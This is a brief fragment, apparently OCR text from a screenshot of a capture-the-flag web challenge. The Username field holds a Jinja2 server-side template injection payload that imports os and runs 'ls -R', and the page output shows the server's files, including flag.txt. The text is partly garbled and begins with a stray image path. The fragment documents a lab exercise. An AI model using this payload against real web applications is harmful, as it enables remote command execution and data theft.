 ue reloaded reloaded
Who are you ??
Hello '.:
app.py
config.py
flag.txt
index.html
'
Username
{{ request.application.__globals__.__builtins__.__import__('os').popen('ls -R').read() }}
SUBMIT SEND